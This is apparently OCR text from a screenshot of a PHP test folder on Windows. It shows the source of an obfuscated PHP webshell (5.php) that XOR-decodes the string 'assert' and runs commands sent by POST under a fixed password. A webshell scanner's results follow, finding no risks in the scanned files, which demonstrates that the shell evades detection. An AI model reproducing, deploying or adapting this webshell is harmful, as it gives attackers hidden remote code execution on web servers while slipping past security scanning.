 C:\phpStudy\WWW\test
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\phpStudy\WWW\test 转到
名称 大小 类型 修改日期 属性
xiaoma 文件夹 2022-3-15 18:13
新建文件夹 文件夹 2022-3-15 21:20
1.php 1 KB PHP 文件 2022-3-15 18:14 A
2.php 4 KB PHP 文件 2022-3-15 19:59 A
3.php 1 KB PHP 文件 2022-3-15 21:43 A
include.php 1 KB PHP 文件 2022-3-15 21:25 A
4.php 1 KB PHP 文件 2022-3-15 21:54 A
5.php 1 KB PHP 文件 2022-3-15 22:02 A
5.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$pwd='KrisJ'; //pwd
class NMSL{
    function __destruct(){
        $HI='lKrRM{'^"\xd\x38\x1\x37\x3f\xf";
        return @$HI("$this->PFZE");
    }
}
$a='b';
$$a='NMSL';
$b=new NMSL();
@$b->PFZE=isset($_GET[$pwd])?base64_decode($_POST[$pwd]):$_POST[$pwd];
?>
返回
扫描完成，发现0个安全风险
扫描文件：13个 用时：00:00:01
网页木马 未发现风险
网页挂马 未发现风险
网页黑链 未发现风险
畸形文件 未发现风险
已启用网马引擎： AI检测 已开启 上报 信任区 隔离区 日志